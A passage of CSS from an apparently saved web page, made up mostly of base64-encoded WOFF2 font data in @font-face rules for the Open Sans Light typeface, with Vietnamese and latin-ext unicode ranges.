NrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1Xqnnsx